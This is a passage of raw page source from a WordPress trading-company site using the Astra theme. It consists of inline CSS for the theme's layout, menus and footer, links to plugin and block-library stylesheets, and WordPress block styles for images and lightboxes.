.has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header:not(.related-entry-header) .entry-title{text-transform:capitalize;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:50px;font-size:3.3333333333333rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}
		.ast-related-post-title, .entry-meta * {
			word-break: break-word;
		}
		.ast-page-builder-template .ast-related-post .entry-header, .ast-related-post-content .entry-header, .ast-related-post-content .entry-meta {
			margin: 1em auto 1em auto;
			padding: 0;
		}
		.ast-related-posts-wrapper {
			display: grid;
			grid-column-gap: 25px;
			grid-row-gap: 25px;
		}
		.ast-related-posts-wrapper .ast-related-post, .ast-related-post-featured-section {
			padding: 0;
			margin: 0;
			width: 100%;
			position: relative;
		}
		.ast-related-posts-inner-section {
			height: 100%;
		}
		.post-has-thumb + .entry-header, .post-has-thumb + .entry-content {
			margin-top: 1em;
		}
		.ast-related-post-content .entry-meta {
			margin-top: 0.5em;
		}
		.ast-related-posts-inner-section .post-thumb-img-content {
			margin: 0;
			position: relative;
		}
		
				.ast-separate-container .ast-related-posts-title {
					margin: 0 0 20px 0;
				}
				.ast-related-posts-title-section {
					border-top: 1px solid #eeeeee;
				}
				.ast-related-posts-title {
					margin: 20px 0;
				}
				.ast-page-builder-template .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					padding: 0 20px;
				}
				.ast-separate-container .ast-single-related-posts-container {
					padding: 5.34em 6.67em;
				}
				.ast-single-related-posts-container {
					margin: 2em 0;
				}
				.ast-separate-container .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					border-top: 0;
					margin-top: 0;
				}
				@media (max-width: 1200px) {
					.ast-separate-container .ast-single-related-posts-container {
						padding: 3.34em 2.4em;
					}
				}
			.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2, 1fr );}.ast-related-posts-inner-section .ast-date-meta .posted-on, .ast-related-posts-inner-section .ast-date-meta .posted-on *{background:var(--ast-global-color-0);color:#ffffff;}.ast-related-posts-inner-section .ast-date-meta .posted-on .date-month, .ast-related-posts-inner-section .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-related-posts-title{font-size:30px;font-size:2rem;line-height:1.6em;}.ast-related-posts-title-section .ast-related-posts-title{text-align:center;}.ast-related-post-content .entry-header .ast-related-post-title, .ast-related-post-content .entry-header .ast-related-post-title a{font-size:20px;font-size:1.3333333333333rem;line-height:1em;}.ast-related-post-content .entry-meta, .ast-related-post-content .entry-meta *{font-size:14px;font-size:0.93333333333333rem;line-height:1.6em;}@media (max-width:921px){.ast-single-related-posts-container .ast-related-posts-wrapper .ast-related-post{width:100%;}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2, 1fr );}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:1fr;}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='premium-addons-css' href='https://allcottrading.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.25' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allcottrading.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://allcottrading.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://allcottrading.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://allcottrading.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
